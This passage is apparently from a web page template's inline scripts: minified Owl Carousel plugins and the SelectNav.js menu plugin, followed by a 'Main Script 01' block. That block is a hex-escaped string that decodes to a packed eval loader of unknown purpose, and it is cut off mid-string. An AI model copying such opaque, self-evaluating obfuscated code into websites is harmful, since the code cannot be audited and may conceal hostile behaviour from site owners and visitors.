e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Script 01
var _RgWGkY= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x77\x3d\x5b\x22\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x